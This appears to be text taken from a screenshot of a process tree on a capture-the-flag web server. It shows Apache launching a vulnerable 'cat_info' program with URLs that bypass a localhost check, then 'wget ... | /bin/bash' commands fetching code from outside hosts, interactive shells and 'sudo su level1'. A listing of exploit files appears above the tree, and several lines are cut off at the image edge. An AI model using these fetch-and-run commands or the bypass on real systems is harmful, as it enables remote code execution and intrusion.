 0:00  |                            _ cat 2.php 87ywWB5P CVE-2021-3156 README.md aldo brh dirty
tractor.sh f foo git-pull-priv-escalation git-pull-privesc githack.zip index.html kube kutj li
r payload.tar.1 pollo post-merge t1 t2 test test-ctf test-ctf1
0:00  _ /usr/sbin/apache2 -D FOREGROUND
0:00  |   _ sh -c /var/www/html/cat_info/main -c 4 -e http://localhost@1lb3x08xyi15.redir.bugp
0:00  |       _ /var/www/html/cat_info/main -c 4 -e http://localhost@1lb3x08xyi15.redir.bugpoc
0:00  |           _ bash -c wget -O - http://localhost@1lb3x08xyi15.redir.bugpoc.ninja | /bin/
0:00  |               _ /bin/bash
0:00  |                   _ /bin/bash -i
0:00  |                       _ sudo su level1
0:00  |                           _ su level1
0:00  |                               _ bash
0:00  |                                   _ /bin/bash -i
0:00  _ /usr/sbin/apache2 -D FOREGROUND
0:00  |   _ sh -c /var/www/html/cat_info/main -c 1 -e http://localhost@pwnprophecy.000webhosta
0:00  |       _ /var/www/html/cat_info/main -c 1 -e http://localhost@pwnprophecy.000webhostapp
0:00  |           _ bash -c wget -O - http://localhost@pwnprophecy.000webhostapp.com/exploits.
0:00  |               _ /bin/bash
0:00  |                   _ /bin/bash
0:00  |                       _ bash -i
0:00  |                           _ sudo /bin/su level1
0:00  |                               _ /bin/su level1
0:00  |                                   _ bash
0:00  _ /usr/sbin/apache2 -D FOREGROUND
0:00  _ /usr/sbin/apache2 -D FOREGROUND
0:00  _ /usr/sbin/apache2 -D FOREGROUND
0:00  _ /usr/sbin/apache2 -D FOREGROUND
0:00  _ /usr/sbin/apache2 -D FOREGROUND
0:00  _ /usr/sbin/apache2 -D FOREGROUND